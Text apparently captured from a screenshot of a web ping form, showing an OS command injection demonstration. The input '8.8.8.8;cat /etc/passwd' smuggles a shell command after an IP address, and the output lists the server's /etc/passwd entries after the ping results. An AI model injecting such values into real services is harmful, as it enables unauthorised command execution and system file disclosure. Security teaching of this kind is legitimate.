 Ping for FREE
Enter an IP address below:
8.8.8.8;cat /etc/passwd submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=14.9 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=14.9 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=15.4 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 14.947/15.108/15.402/0.208 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh